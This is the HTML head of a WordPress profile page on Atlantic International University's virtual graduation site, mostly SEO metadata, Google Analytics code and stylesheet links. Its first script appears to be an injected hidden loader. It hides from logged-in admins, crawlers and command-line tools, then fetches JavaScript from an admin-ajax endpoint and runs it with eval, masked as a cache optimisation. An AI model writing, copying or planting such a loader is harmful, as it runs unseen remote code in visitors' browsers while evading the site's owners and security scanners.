

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/
body_size: 163342
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bladimir Alcivar Reinoso Chipantiza - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bladimir Alcivar Reinoso Chipantiza - Atlantic International University" />
	<meta property="og:description" content="Bladimir Alcivar Reinoso Chipantiza MasterUnited States AIU experience: https://admin.aiu.edu/submissions/profiles/UM60288HLE69327/VirtualGradDocs/58787_Testimonial%20video..mp4 #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2020-08-11T09:01:01+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/","url":"https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/","name":"Bladimir Alcivar Reinoso Chipantiza - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422-300x300.jpg","datePublished":"2020-08-11T08:58:18+00:00","dateModified":"2020-08-11T09:01:01+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UM60288HLE69327_424242_img_8422.jpg","width":1420,"height":1080},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/bladimir-alcivar-reinoso-chipantiza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Bladimir Alcivar Reinoso Chipantiza"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fbladimir-alcivar-reinoso-chipantiza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fbladimir-alcivar-reinoso-chipantiza%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/bladimir-alcivar-reinoso-chipantiza\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1769276718' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1197-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-1197.css?ver=1769287881' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
